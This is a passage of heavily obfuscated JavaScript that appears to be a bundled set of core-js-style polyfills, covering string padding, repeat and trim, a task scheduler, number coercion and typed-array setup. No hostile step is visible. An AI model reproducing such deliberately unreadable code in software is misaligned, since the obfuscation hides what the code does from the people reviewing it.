_0x305ab8<=_0x5c0a28;},'QFBTs':function(_0x5a4957,_0xc3ae87){return _0x5a4957==_0xc3ae87;},'EpmxQ':function(_0x32c6a6,_0x2c67b0){var _0x207f21=a0_0x5111;return _0x1aabcb[_0x207f21(0x897)](_0x32c6a6,_0x2c67b0);},'YRdip':function(_0x5ae5f9,_0x935f6c){return _0x5ae5f9/_0x935f6c;},'fXkDq':function(_0x4afb02,_0x29f8a6){var _0x24c1d0=a0_0x5111;return _0x1aabcb[_0x24c1d0(0x3c4)](_0x4afb02,_0x29f8a6);},'IBzwV':function(_0x1be035,_0x26ebfd){var _0x2d3bc5=a0_0x5111;return _0x1aabcb[_0x2d3bc5(0x3a4)](_0x1be035,_0x26ebfd);}},_0x211d8a=_0x23902c(0x36b),_0x13972a=_0x1aabcb['dELrM'](_0x23902c,0x2193),_0x5d1fd7=_0x1aabcb[_0x5efd17(0x6e8)](_0x23902c,0x54b);_0x502f5d[_0x5efd17(0x7b2)]=function(_0x549799,_0xf8293c,_0x52de4d,_0x56136f){var _0x16b44f=_0x5efd17,_0x232473=_0x30ddba[_0x16b44f(0x125)](String,_0x30ddba[_0x16b44f(0x125)](_0x5d1fd7,_0x549799)),_0xc85273=_0x232473[_0x16b44f(0x5e0)],_0x3149c4=_0x30ddba[_0x16b44f(0x41a)](void 0x0,_0x52de4d)?'\x20':String(_0x52de4d),_0x47d68b=_0x30ddba[_0x16b44f(0x125)](_0x211d8a,_0xf8293c);if(_0x30ddba['mkjUv'](_0x47d68b,_0xc85273)||_0x30ddba['QFBTs']('',_0x3149c4))return _0x232473;var _0x8c23e4=_0x30ddba[_0x16b44f(0x797)](_0x47d68b,_0xc85273),_0x1e1ada=_0x13972a[_0x16b44f(0x829)](_0x3149c4,Math[_0x16b44f(0x6c9)](_0x30ddba[_0x16b44f(0x67d)](_0x8c23e4,_0x3149c4[_0x16b44f(0x5e0)])));return _0x30ddba[_0x16b44f(0x3a2)](_0x1e1ada[_0x16b44f(0x5e0)],_0x8c23e4)&&(_0x1e1ada=_0x1e1ada[_0x16b44f(0x2c5)](0x0,_0x8c23e4)),_0x56136f?_0x30ddba[_0x16b44f(0x41e)](_0x1e1ada,_0x232473):_0x30ddba[_0x16b44f(0x41e)](_0x232473,_0x1e1ada);};},0x2193:(_0x3d44c8,_0x1ef35a,_0x1c3cfa)=>{'use strict';var _0x53bc00=_0x4e22a8,_0x413036={'FpOXd':function(_0x397e4c,_0x555aa4){return _0x1aabcb['dELrM'](_0x397e4c,_0x555aa4);},'myqMz':function(_0x2bcdab,_0x311d3c){var _0x5411f6=a0_0x5111;return _0x1aabcb[_0x5411f6(0x3d6)](_0x2bcdab,_0x311d3c);},'PLIEl':function(_0x450fa6,_0x1896a8){return _0x1aabcb['zxrpc'](_0x450fa6,_0x1896a8);},'AIzDk':function(_0x3d7cd0,_0x1a5966){var _0x20d29d=a0_0x5111;return _0x1aabcb[_0x20d29d(0x6be)](_0x3d7cd0,_0x1a5966);},'UFqIP':_0x53bc00(0x14d),'DBbgS':function(_0x40bb53,_0x242983){return _0x40bb53>_0x242983;},'JDtmG':function(_0x590dec,_0x425c27){var _0x15a271=_0x53bc00;return _0x1aabcb[_0x15a271(0x2ee)](_0x590dec,_0x425c27);}};var _0x2c8a98=_0x1aabcb[_0x53bc00(0x6be)](_0x1c3cfa,0x5bb),_0x5eb107=_0x1aabcb[_0x53bc00(0x2ff)](_0x1c3cfa,0x54b);_0x3d44c8['exports']=function(_0x5c0978){var _0x28c927=_0x53bc00,_0x2c24e8=_0x413036['FpOXd'](String,_0x413036[_0x28c927(0x935)](_0x5eb107,this)),_0x3756f3='',_0x1e87ca=_0x2c8a98(_0x5c0978);if(_0x1e87ca<0x0||_0x413036[_0x28c927(0x304)](_0x1e87ca,_0x413036[_0x28c927(0x758)](0x1,0x0)))throw _0x413036[_0x28c927(0x25b)](RangeError,_0x413036[_0x28c927(0x65e)]);for(;_0x413036['DBbgS'](_0x1e87ca,0x0);(_0x1e87ca>>>=0x1)&&(_0x2c24e8+=_0x2c24e8))_0x413036[_0x28c927(0x8e0)](0x1,_0x1e87ca)&&(_0x3756f3+=_0x2c24e8);return _0x3756f3;};},0x257f:(_0x3a7d46,_0x49259a,_0x73e8cb)=>{var _0x8004e3=_0x4e22a8,_0x3a06cb={'JysuN':function(_0x1218cd,_0x5d156f){var _0x483e60=a0_0x5111;return _0x1aabcb[_0x483e60(0x2ff)](_0x1218cd,_0x5d156f);},'rXuDe':function(_0x37dddf,_0x14e851,_0x36b013,_0x1ad231){return _0x1aabcb['GSmwC'](_0x37dddf,_0x14e851,_0x36b013,_0x1ad231);},'nZdRK':function(_0x17f33d,_0x4b3153){var _0x3ae62a=a0_0x5111;return _0x1aabcb[_0x3ae62a(0x5a4)](_0x17f33d,_0x4b3153);},'nRyPK':_0x1aabcb[_0x8004e3(0x4c0)]},_0x210b77=_0x73e8cb(0xba9),_0xb43f47=_0x73e8cb(0x54b),_0x28715f=_0x1aabcb[_0x8004e3(0x3df)](_0x73e8cb,0x109d),_0x5f21f2=_0x73e8cb(0x1224),_0x517fad=_0x1aabcb[_0x8004e3(0x2d1)](_0x1aabcb[_0x8004e3(0x4d6)]('[',_0x5f21f2),']'),_0x5c5a73=RegExp(_0x1aabcb[_0x8004e3(0x6c3)](_0x1aabcb[_0x8004e3(0x20d)]('^'+_0x517fad,_0x517fad),'*')),_0x18b47b=RegExp(_0x1aabcb[_0x8004e3(0x20d)](_0x1aabcb['wZepr'](_0x517fad,_0x517fad),'*$')),_0x4e4f00=function(_0x3302ec,_0x551a9c,_0x1d341e){var _0x5eabc9=_0x8004e3,_0x4d6f9e={},_0x2974eb=_0x3a06cb[_0x5eabc9(0x599)](_0x28715f,function(){return!!_0x5f21f2[_0x3302ec]()||'​\u0085'!='​\u0085'[_0x3302ec]();}),_0x3011e4=_0x4d6f9e[_0x3302ec]=_0x2974eb?_0x551a9c(_0x46b64a):_0x5f21f2[_0x3302ec];_0x1d341e&&(_0x4d6f9e[_0x1d341e]=_0x3011e4),_0x3a06cb[_0x5eabc9(0x7e7)](_0x210b77,_0x3a06cb[_0x5eabc9(0x5c5)](_0x210b77['P'],_0x210b77['F']*_0x2974eb),_0x3a06cb[_0x5eabc9(0x583)],_0x4d6f9e);},_0x46b64a=_0x4e4f00[_0x8004e3(0x2e3)]=function(_0x24894e,_0x104b69){var _0xdd3d1e=_0x8004e3;return _0x24894e=_0x1aabcb[_0xdd3d1e(0x2ff)](String,_0xb43f47(_0x24894e)),0x1&_0x104b69&&(_0x24894e=_0x24894e[_0xdd3d1e(0x26f)](_0x5c5a73,'')),_0x1aabcb['ueGlg'](0x2,_0x104b69)&&(_0x24894e=_0x24894e['replace'](_0x18b47b,'')),_0x24894e;};_0x3a7d46[_0x8004e3(0x7b2)]=_0x4e4f00;},0x1224:_0x14cb75=>{var _0x2febd5=_0x4e22a8;_0x14cb75[_0x2febd5(0x7b2)]=_0x2febd5(0x3bc);},0x1061:(_0x3bec40,_0x3a45f0,_0x56a4f4)=>{var _0x5a6cba=_0x4e22a8,_0x3eba6e={'ZWxWv':function(_0x51d643,_0x5330f4,_0x2cc727){return _0x51d643(_0x5330f4,_0x2cc727);},'etsxU':_0x1aabcb['MQgEn'],'dxHPM':function(_0xbbe153,_0xa3845e){var _0x59e603=a0_0x5111;return _0x1aabcb[_0x59e603(0x3df)](_0xbbe153,_0xa3845e);},'yYNYG':function(_0x534183,_0x35fb63){var _0x20f567=a0_0x5111;return _0x1aabcb[_0x20f567(0x3c4)](_0x534183,_0x35fb63);},'IDEPh':function(_0xf2a151,_0x5b3641,_0x189849,_0x12193c){return _0xf2a151(_0x5b3641,_0x189849,_0x12193c);},'yxdxA':function(_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d){var _0x2fa510=a0_0x5111;return _0x1aabcb[_0x2fa510(0xce)](_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d);}},_0x194ff8,_0x11be3c,_0x1e9fc1,_0x3a688a=_0x56a4f4(0x2e5),_0x4e7e4a=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x1c4a),_0x5a7538=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x27f),_0xe7b995=_0x1aabcb[_0x5a6cba(0x589)](_0x56a4f4,0x999),_0x4c56a2=_0x56a4f4(0xee8),_0x1ef441=_0x4c56a2[_0x5a6cba(0x8fc)],_0x190649=_0x4c56a2[_0x5a6cba(0x7e2)],_0x536e54=_0x4c56a2[_0x5a6cba(0xea)],_0x3e2467=_0x4c56a2['MessageChannel'],_0x460082=_0x4c56a2['Dispatch'],_0x4dcad9=0x0,_0x4bbc0d={},_0x421f42=function(){var _0x85035b=_0x5a6cba,_0x2d1071=+this;if(_0x4bbc0d[_0x85035b(0x747)](_0x2d1071)){var _0x2884e7=_0x4bbc0d[_0x2d1071];delete _0x4bbc0d[_0x2d1071],_0x1aabcb[_0x85035b(0x259)](_0x2884e7);}},_0x33d15d=function(_0x49e171){_0x421f42['call'](_0x49e171['data']);};_0x190649&&_0x536e54||(_0x190649=function(_0x35ae67){var _0x2e077d=_0x5a6cba,_0x4c120d={'kSkzB':function(_0x170be3,_0xcd4d81,_0x1631af){var _0x2f43f9=a0_0x5111;return _0x3eba6e[_0x2f43f9(0x591)](_0x170be3,_0xcd4d81,_0x1631af);},'qHMWh':_0x3eba6e['etsxU'],'TcNom':function(_0x460879,_0x1dcb8d){return _0x3eba6e['dxHPM'](_0x460879,_0x1dcb8d);}};for(var _0x9c260e=[],_0x2b8301=0x1;_0x3eba6e[_0x2e077d(0x420)](arguments[_0x2e077d(0x5e0)],_0x2b8301);)_0x9c260e[_0x2e077d(0x60c)](arguments[_0x2b8301++]);return _0x4bbc0d[++_0x4dcad9]=function(){var _0x59fa4e=_0x2e077d;_0x4c120d[_0x59fa4e(0x43c)](_0x4e7e4a,_0x4c120d[_0x59fa4e(0x934)]==typeof _0x35ae67?_0x35ae67:_0x4c120d[_0x59fa4e(0x69d)](Function,_0x35ae67),_0x9c260e);},_0x194ff8(_0x4dcad9),_0x4dcad9;},_0x536e54=function(_0x476038){delete _0x4bbc0d[_0x476038];},_0x1aabcb['IPBnD']==_0x1aabcb['AaKiq'](_0x56a4f4,0x7f0)(_0x1ef441)?_0x194ff8=function(_0x4d1dcc){var _0x5e2ce1=_0x5a6cba;_0x1ef441[_0x5e2ce1(0x906)](_0x3eba6e[_0x5e2ce1(0x93c)](_0x3a688a,_0x421f42,_0x4d1dcc,0x1));}:_0x460082&&_0x460082[_0x5a6cba(0x199)]?_0x194ff8=function(_0x3324b4){_0x460082['now'](_0x3a688a(_0x421f42,_0x3324b4,0x1));}:_0x3e2467?(_0x1e9fc1=(_0x11be3c=new _0x3e2467())['port2'],_0x11be3c[_0x5a6cba(0x1f3)][_0x5a6cba(0x562)]=_0x33d15d,_0x194ff8=_0x1aabcb[_0x5a6cba(0xce)](_0x3a688a,_0x1e9fc1[_0x5a6cba(0xb1)],_0x1e9fc1,0x1)):_0x4c56a2[_0x5a6cba(0x150)]&&_0x1aabcb['MQgEn']==typeof postMessage&&!_0x4c56a2['importScripts']?(_0x194ff8=function(_0x5e965c){var _0x2d2ac3=_0x5a6cba;_0x4c56a2[_0x2d2ac3(0xb1)](_0x5e965c+'','*');},_0x4c56a2['addEventListener'](_0x1aabcb[_0x5a6cba(0x891)],_0x33d15d,!0x1)):_0x194ff8=_0x1aabcb['zxtgk'](_0x1aabcb[_0x5a6cba(0x1fa)],_0xe7b995(_0x1aabcb[_0x5a6cba(0x64e)]))?function(_0x204209){var _0x2ad6ee=_0x5a6cba;_0x5a7538[_0x2ad6ee(0x245)](_0x1aabcb[_0x2ad6ee(0x3df)](_0xe7b995,_0x1aabcb[_0x2ad6ee(0x64e)]))[_0x2ad6ee(0x2e9)]=function(){var _0x20eff6=_0x2ad6ee;_0x5a7538[_0x20eff6(0x937)](this),_0x421f42[_0x20eff6(0x829)](_0x204209);};}:function(_0x31871c){var _0x4644cf=_0x5a6cba;setTimeout(_0x3eba6e[_0x4644cf(0x2df)](_0x3a688a,_0x421f42,_0x31871c,0x1),0x0);}),_0x3bec40[_0x5a6cba(0x7b2)]={'set':_0x190649,'clear':_0x536e54};},0x921:(_0x58e5de,_0x4a0303,_0x4ac724)=>{var _0x233fb7=_0x4e22a8,_0x2a925b=_0x4ac724(0x5bb),_0x46698e=Math[_0x233fb7(0x6f5)],_0x1172b6=Math['min'];_0x58e5de[_0x233fb7(0x7b2)]=function(_0x3c8868,_0x4ad70d){var _0xe063e9=_0x233fb7;return _0x1aabcb['WWzmh'](_0x3c8868=_0x1aabcb[_0xe063e9(0x381)](_0x2a925b,_0x3c8868),0x0)?_0x1aabcb[_0xe063e9(0x707)](_0x46698e,_0x1aabcb[_0xe063e9(0x20d)](_0x3c8868,_0x4ad70d),0x0):_0x1aabcb[_0xe063e9(0x4cf)](_0x1172b6,_0x3c8868,_0x4ad70d);};},0x12eb:(_0x36849b,_0x5896bc,_0x40c1ff)=>{var _0x881282=_0x4e22a8,_0x3ef6c4={'JJvaI':function(_0x56999e,_0x2c5855){return _0x56999e(_0x2c5855);},'vkztC':function(_0x28bdc3,_0x48356e){var _0x426ab6=a0_0x5111;return _0x1aabcb[_0x426ab6(0x381)](_0x28bdc3,_0x48356e);},'qRQUO':function(_0x4f72d0,_0x3dd6d1){return _0x1aabcb['fBFTL'](_0x4f72d0,_0x3dd6d1);},'awYYs':_0x1aabcb['WflMq']},_0x47b582=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x5bb),_0x534146=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x36b);_0x36849b[_0x881282(0x7b2)]=function(_0x54cec1){var _0x30922f=_0x881282;if(void 0x0===_0x54cec1)return 0x0;var _0x488577=_0x3ef6c4['JJvaI'](_0x47b582,_0x54cec1),_0x417653=_0x3ef6c4[_0x30922f(0x671)](_0x534146,_0x488577);if(_0x3ef6c4['qRQUO'](_0x488577,_0x417653))throw _0x3ef6c4[_0x30922f(0x671)](RangeError,_0x3ef6c4['awYYs']);return _0x417653;};},0x5bb:_0x306267=>{var _0x2ef2a3=_0x4e22a8,_0x53a851=Math['ceil'],_0x34a84d=Math['floor'];_0x306267[_0x2ef2a3(0x7b2)]=function(_0x259d70){return isNaN(_0x259d70=+_0x259d70)?0x0:(_0x1aabcb['SoALc'](_0x259d70,0x0)?_0x34a84d:_0x53a851)(_0x259d70);};},0x83e:(_0x5ff8f3,_0x44fe8b,_0x4fc71e)=>{var _0x1653dc=_0x4e22a8,_0xcc0dc={'FKPQk':function(_0x30c267,_0x1a1099){return _0x30c267(_0x1a1099);}},_0x3441db=_0x1aabcb['MMbNv'](_0x4fc71e,0x2645),_0x3d0c8f=_0x1aabcb['DKeVH'](_0x4fc71e,0x54b);_0x5ff8f3[_0x1653dc(0x7b2)]=function(_0x5d82e1){var _0x5b3bcf=_0x1653dc;return _0xcc0dc[_0x5b3bcf(0x6c6)](_0x3441db,_0xcc0dc[_0x5b3bcf(0x6c6)](_0x3d0c8f,_0x5d82e1));};},0x36b:(_0x43e12a,_0x2a03cf,_0x552be2)=>{var _0x2808b9=_0x4e22a8,_0x14e50c={'vXozw':function(_0x3fc0fa,_0x279f6a,_0x7bddab){var _0x4a29e1=a0_0x5111;return _0x1aabcb[_0x4a29e1(0x6eb)](_0x3fc0fa,_0x279f6a,_0x7bddab);}},_0xbeb91d=_0x552be2(0x5bb),_0x3511a0=Math['min'];_0x43e12a[_0x2808b9(0x7b2)]=function(_0x30b9bb){return _0x30b9bb>0x0?_0x14e50c['vXozw'](_0x3511a0,_0xbeb91d(_0x30b9bb),0x1fffffffffffff):0x0;};},0x1fc:(_0x723abf,_0x5197f2,_0x3b32f5)=>{var _0x1819b7=_0x4e22a8,_0x194f42={'vZcrF':function(_0x3ef2ca,_0xe54d69){return _0x3ef2ca(_0xe54d69);},'FNwcJ':function(_0x29bddf,_0x158ded){return _0x1aabcb['dcKZY'](_0x29bddf,_0x158ded);}},_0x1e9401=_0x1aabcb[_0x1819b7(0xa0)](_0x3b32f5,0x54b);_0x723abf[_0x1819b7(0x7b2)]=function(_0x2e6cad){var _0x24b173=_0x1819b7;return _0x194f42[_0x24b173(0x239)](Object,_0x194f42[_0x24b173(0x286)](_0x1e9401,_0x2e6cad));};},0x699:(_0x1c13e1,_0x265149,_0x57c295)=>{var _0x1da7b6=_0x4e22a8,_0x323983=_0x1aabcb[_0x1da7b6(0x194)](_0x57c295,0x14a6);_0x1c13e1[_0x1da7b6(0x7b2)]=function(_0x3130c4,_0x5993cd){var _0x6bf24d=_0x1da7b6,_0x1e7126=_0x1aabcb[_0x6bf24d(0x3fb)][_0x6bf24d(0x7cb)]('|'),_0x2049b3=0x0;while(!![]){switch(_0x1e7126[_0x2049b3++]){case'0':throw TypeError(_0x1aabcb['lxcxP']);continue;case'1':if('function'==typeof(_0x1d55f7=_0x3130c4['valueOf'])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'2':var _0x1d55f7,_0x4ec6e5;continue;case'3':if(!_0x5993cd&&_0x1aabcb[_0x6bf24d(0x5c8)]==typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'4':if(!_0x1aabcb['AbXkr'](_0x323983,_0x3130c4))return _0x3130c4;continue;case'5':if(_0x5993cd&&_0x1aabcb['yinsg'](_0x6bf24d(0x8de),typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)]))&&!_0x1aabcb[_0x6bf24d(0x194)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;}break;}};},0x20f8:(_0x25f9b6,_0x56dac3,_0x1f407b)=>{'use strict';var _0x15a262=_0x4e22a8,_0x3eaef9={'zmZTq':function(_0x29e9ab,_0x511b7a,_0x440462){var _0x2714fd=a0_0x5111;return _0x1aabcb[_0x2714fd(0x3dc)](_0x29e9ab,_0x511b7a,_0x440462);},'modPv':function(_0x50b65c,_0x58f01f,_0x2cff4f){var _0x30b9fa=a0_0x5111;return _0x1aabcb[_0x30b9fa(0x3dc)](_0x50b65c,_0x58f01f,_0x2cff4f);},'TPjrz':function(_0x4dc3ba,_0x34ee10){return _0x1aabcb['DyomI'](_0x4dc3ba,_0x34ee10);},'VEBWL':_0x15a262(0x138),'jjbQA':_0x1aabcb['XtEeo'],'PPJtQ':function(_0x10ba88,_0x3634b9,_0x484ca7){var _0x2880ca=_0x15a262;return _0x1aabcb[_0x2880ca(0x502)](_0x10ba88,_0x3634b9,_0x484ca7);},'DvUuX':function(_0xb6610b,_0x5b7ac5){var _0x715605=_0x15a262;return _0x1aabcb[_0x715605(0x3ca)](_0xb6610b,_0x5b7ac5);},'ozvyY':function(_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9){var _0x26eb87=_0x15a262;return _0x1aabcb[_0x26eb87(0x913)](_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9);},'HIfIj':function(_0x4344d6,_0x2a2a5d){return _0x4344d6(_0x2a2a5d);},'UeemY':function(_0x34d2ea,_0x973396){var _0x2b511c=_0x15a262;return _0x1aabcb[_0x2b511c(0x7d5)](_0x34d2ea,_0x973396);},'llMZD':function(_0x18b3f1,_0x1aaefc,_0xd33442){var _0x4e4dcf=_0x15a262;return _0x1aabcb[_0x4e4dcf(0x502)](_0x18b3f1,_0x1aaefc,_0xd33442);},'etuCq':function(_0x53ea58,_0x21f7dd){var _0x4385c6=_0x15a262;return _0x1aabcb[_0x4385c6(0x17e)](_0x53ea58,_0x21f7dd);},'zILTX':function(_0x5ca2d5,_0x2480dc){var _0x432e52=_0x15a262;return _0x1aabcb[_0x432e52(0x7d5)](_0x5ca2d5,_0x2480dc);},'ywhvS':function(_0x4523ec,_0x1878c7){var _0x3e8ec9=_0x15a262;return _0x1aabcb[_0x3e8ec9(0x17e)](_0x4523ec,_0x1878c7);},'mIAaq':function(_0x21939e,_0x302e03){return _0x21939e(_0x302e03);},'KeiVE':function(_0x42dde0,_0x158ca9){return _0x1aabcb['mCkiw'](_0x42dde0,_0x158ca9);},'vjJOL':function(_0x783f88,_0x52e101){return _0x783f88(_0x52e101);},'FkGDw':function(_0x3613fa,_0x556838){var _0x432cf5=_0x15a262;return _0x1aabcb[_0x432cf5(0x1c8)](_0x3613fa,_0x556838);},'rpYKu':function(_0x51d6d2,_0xd6ed83){return _0x51d6d2<_0xd6ed83;},'PRLZB':function(_0x2a272a,_0x4adfa8){var _0x5f0b9a=_0x15a262;return _0x1aabcb[_0x5f0b9a(0x1d5)](_0x2a272a,_0x4adfa8);},'LIxJb':function(_0x340630,_0x3ffe0d){return _0x340630(_0x3ffe0d);},'LRNlk':function(_0x15c656,_0xd66092){var _0x159df9=_0x15a262;return _0x1aabcb[_0x159df9(0x6b8)](_0x15c656,_0xd66092);},'peXOb':function(_0x1480f3,_0x31cf7a,_0x47e6fc){var _0x137e5e=_0x15a262;return _0x1aabcb[_0x137e5e(0x523)](_0x1480f3,_0x31cf7a,_0x47e6fc);},'NLuBM':function(_0x79d245,_0x4791b7,_0x361c01){return _0x79d245(_0x4791b7,_0x361c01);},'RYKXt':function(_0x232f70,_0x2dff1c,_0x1a3284){return _0x1aabcb['bIHki'](_0x232f70,_0x2dff1c,_0x1a3284);},'UeaZH':_0x1aabcb[_0x15a262(0x215)],'fyiIr':function(_0x190e26,_0x45ce81,_0x33c8f1){var _0x27a542=_0x15a262;return _0x1aabcb[_0x27a542(0x523)](_0x190e26,_0x45ce81,_0x33c8f1);},'TYhJb':_0x1aabcb[_0x15a262(0x45b)],'hnzsK':_0x1aabcb[_0x15a262(0x462)],'MEjlt':_0x1aabcb[_0x15a262(0x944)]};if(_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x1b91)){var _0x260665=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x116d),_0x3f030c=_0x1f407b(0xee8),_0xa91904=_0x1f407b(0x109d),_0x1bead4=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0xba9),_0xf0c087=_0x1f407b(0x24a7),_0x4c68b0=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x465),_0x49ddc6=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x2e5),_0x1c39e4=_0x1aabcb['JOZaf'](_0x1f407b,0xd00),_0x543034=_0x1aabcb[_0x15a262(0x619)](_0x1f407b,0x2a9),_0x5907e6=_0x1f407b(0x1e30),_0x6db5cb=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x1138),_0x24650d=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x5bb),_0x43defc=_0x1f407b(0x36b),_0xdf1b9b=_0x1f407b(0x12eb),_0x57eb84=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x921),_0x27b248=_0x1f407b(0x699),_0x47e259=_0x1f407b(0x23dd),_0x4d3d27=_0x1aabcb['PqdZP'](_0x1f407b,0x5d0),_0x362b22=_0x1f407b(0x14a6),_0x3d205f=_0x1f407b(0x1fc),_0x25a874=_0x1f407b(0x199b),_0xebc4af=_0x1aabcb[_0x15a262(0x4bb)](_0x1f407b,0x9c7),_0x2c9669=_0x1aabcb['DoTdh'](_0x1f407b,0x1d4),_0x2550d4=_0x1aabcb['DoTdh'](_0x1f407b,0x268)['f'],_0x38b0ef=_0x1aabcb[_0x15a262(0x723)](_0x1f407b,0x232a),_0xfa67b9=_0x1aabcb[_0x15a262(0x24a)](_0x1f407b,0xf71),_0x5c7053=_0x1aabcb['uomWT'](_0x1f407b,0x18aa),_0x343e1b=_0x1aabcb[_0x15a262(0xdf)](_0x1f407b,0x32),_0x148afd=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x2463),_0x4f8e2a=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x20ac),_0x467998=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1b55),_0x3bc0ca=_0x1aabcb['MQeXj'](_0x1f407b,0xaf3),_0x5ef8bd=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1d26),_0x434bac=_0x1f407b(0xb9e),_0x34486f=_0x1aabcb['MQeXj'](_0x1f407b,0x1ac4),_0x57b7ae=_0x1f407b(0x1460),_0x52cbe6=_0x1aabcb[_0x15a262(0x540)](_0x1f407b,0x243b),_0x3ce9ca=_0x1aabcb[_0x15a262(0x191)](_0x1f407b,0x21f5),_0x4c887f=_0x52cbe6['f'],_0x321dbf=_0x3ce9ca['f'],_0x9f6383=_0x3f030c['RangeError'],_0x20d0a1=_0x3f030c['TypeError'],_0x45ff14=_0x3f030c[_0x15a262(0xdc)],_0x1bacb3=_0x1aabcb[_0x15a262(0x110)],_0xd6da7b=_0x1aabcb[_0x15a262(0x566)],_0x3a5db3=_0x1aabcb['YRqon'],_0x4c3c35=Array['prototype'],_0x26851a=_0x4c68b0['ArrayBuffer'],_0x1c794f=_0x4c68b0[_0x15a262(0x17f)],_0x11db11=_0x1aabcb[_0x15a262(0x191)](_0x343e1b,0x0),_0x5e04e8=_0x1aabcb[_0x15a262(0x148)](_0x343e1b,0x2),_0x44147e=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x3),_0x2ef654=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x4),_0x233a75=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x5),_0xbf5afb=_0x343e1b(0x6),_0x3c5974=_0x1aabcb[_0x15a262(0x611)](_0x148afd,!0x0),_0x450baa=_0x1aabcb[_0x15a262(0x778)](_0x148afd,!0x1),_0x5f3884=_0x467998[_0x15a262(0x37d)],_0x37d90a=_0x467998['keys'],_0x264046=_0x467998[_0x15a262(0x6a1)],_0x4d4d18=_0x4c3c35[_0x15a262(0x47f)],_0x1c3994=_0x4c3c35[_0x15a262(0x5dd)],_0x53a3c2=_0x4c3c35[_0x15a262(0x372)],_0x43ea4d=_0x4c3c35[_0x15a262(0x646)],_0x44a78a=_0x4c3c35['sort'],_0x1f2ae2=_0x4c3c35[_0x15a262(0x2c5)],_0x5d6e99=_0x4c3c35[_0x15a262(0x844)],_0x456d8b=_0x4c3c35[_0x15a262(0x5fe)],_0x5902ba=_0x1aabcb['aqsxB'](_0x5c7053,_0x1aabcb[_0x15a262(0x8e1)]),_0x5aa4e0=_0x1aabcb[_0x15a262(0x5cf)](_0x5c7053,_0x1aabcb['yfKCF']),_0x411973=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x942)]),_0x1b28bc=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x42b)]),_0x26c5e9=_0xf0c087[_0x15a262(0x8c5)],_0x1e6020=_0xf0c087[_0x15a262(0x6f2)],_0x47bede=_0xf0c087[_0x15a262(0x12d)],_0x2125f5=_0x15a262(0x480),_0x1fcddf=_0x343e1b(0x1,function(_0x3559c8,_0xd4060){var _0x397b1d=_0x15a262;return _0x3eaef9[_0x397b1d(0x948)](_0x468351,_0x3eaef9[_0x397b1d(0x53b)](_0x4f8e2a,_0x3559c8,_0x3559c8[_0x1b28bc]),_0xd4060);}),_0x1da881=_0x1aabcb[_0x15a262(0x958)](_0xa91904,function(){var _0x1486d9=_0x15a262;return 0x1===new _0x45ff14(new Uint16Array([0x1])[_0x1486d9(0x461)])[0x0];}),_0x4de124=!!_0x45ff14&&!!_0x45ff14[_0x15a262(0x594)][_0x15a262(0x3ac)]&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2f97ee=_0x15a262;new _0x45ff14(0x1)[_0x2f97ee(0x3ac)]({});}),_0x4257ba=function(_0x1c4b58,_0x104125){var _0x4f5949=_0x15a262,_0x5ae4ce=_0x1aabcb[_0x4f5949(0x194)](_0x24650d,_0x1c4b58);if(_0x5ae4ce<0x0||_0x5ae4ce%_0x104125)throw _0x1aabcb[_0x4f5949(0x19b)](_0x9f6383,_0x1aabcb['yvlzh']);return _0x5ae4ce;},_0x2b922a=function(_0x21fa1d){var _0x4256cb=_0x15a262;if(_0x3eaef9[_0x4256cb(0x812)](_0x362b22,_0x21fa1d)&&_0x1e6020 in _0x21fa1d)return _0x21fa1d;throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x21fa1d+_0x3eaef9['VEBWL']);},_0x468351=function(_0x9f850f,_0x53a6e0){var _0x2023bc=_0x15a262;if(!_0x3eaef9[_0x2023bc(0x812)](_0x362b22,_0x9f850f)||!(_0x411973 in _0x9f850f))throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x3eaef9['jjbQA']);return new _0x9f850f(_0x53a6e0);},_0x4ea8c5=function(_0x45f921,_0x163c60){var _0x166f68=_0x15a262;return _0x1aabcb[_0x166f68(0x80f)](_0x557297,_0x1aabcb[_0x166f68(0x80f)](_0x4f8e2a,_0x45f921,_0x45f921[_0x1b28bc]),_0x163c60);},_0x557297=function(_0x1badde,_0x1f88a9){var _0x36e21c=_0x15a262;for(var _0x5bd45b=0x0,_0x6fc31c=_0x1f88a9[_0x36e21c(0x5e0)],_0x2a847a=_0x3eaef9[_0x36e21c(0x873)](_0x468351,_0x1badde,_0x6fc31c);_0x3eaef9[_0x36e21c(0x55c)](_0x6fc31c,_0x5bd45b);)_0x2a847a[_0x5bd45b]=_0x1f88a9[_0x5bd45b++];return 